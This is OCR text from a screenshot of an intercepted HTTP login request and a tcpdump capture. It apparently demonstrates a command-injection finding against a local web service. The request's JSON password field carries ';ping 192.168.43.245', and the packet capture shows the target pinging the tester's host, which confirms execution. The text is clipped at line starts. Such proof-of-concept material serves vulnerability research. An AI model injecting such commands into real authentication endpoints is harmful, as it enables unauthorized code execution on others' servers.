 1 × 2 × ...
Go Cancel < | ▾ > | ▾
equest
Raw Params Headers Hex
ST /users/linkauthenticate HTTP/1.1
st: 192.168.43.121
che-Control: max-age=0
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
cko) Chrome/69.0.3497.81 Safari/537.36
cept:
xt/html,application/xhtml+xml,application/json;q=0.9,image/webp,image/a
g,*/*;q=0.8
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9,en;q=0.8
-None-Match: W/"465-1649e73083e"
-Modified-Since: Sun, 15 Jul 2018 14:58:16 GMT
nnection: close
ntent-type: application/json
ntent-Length: 62
sername": "123",
assword": ";ping 192.168.43.245"
? < + > Type a search term 0 matches
ne
Respo
Raw
HTTP/1.
Server:
Date: Mo
Content
Content
Connection:
X-Power
Access-
ETag: W/
{"success"
?
6 packets captured
6 packets received by filter
0 packets dropped by kernel
⚡ root@kali /home/blacsheep tcpdump -nni wlan0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full pr
l decode
listening on wlan0, link-type EN10MB (Ethernet), capture size
44 bytes
15:08:41.875374 IP 192.168.43.121 > 192.168.43.245: ICMP echo
est, id 2269, seq 1, length 64
15:08:41.875431 IP 192.168.43.245 > 192.168.43.121: ICMP echo
y, id 2269, seq 1, length 64
15:08:42.904063 IP 192.168.43.121 > 192.168.43.245: ICMP echo
est, id 2269, seq 2, length 64
15:08:42.904162 IP 192.168.43.245 > 192.168.43.121: ICMP echo
y, id 2269, seq 2, length 64
15:08:43.905263 IP 192.168.43.121 > 192.168.43.245: ICMP echo
est, id 2269, seq 3, length 64
15:08:43.905304 IP 192.168.43.245 > 192.168.43.121: ICMP echo
y, id 2269, seq 3, length 64
15:08:44.919534 IP 192.168.43.121 > 192.168.43.245: ICMP echo
est, id 2269, seq 4, length 64
15:08:44.919588 IP 192.168.43.245 > 192.168.43.121: ICMP echo
y, id 2269, seq 4, length 64
15:08:45.946240 IP 192.168.43.121 > 192.168.43.245: ICMP echo
est, id 2269, seq 5, length 64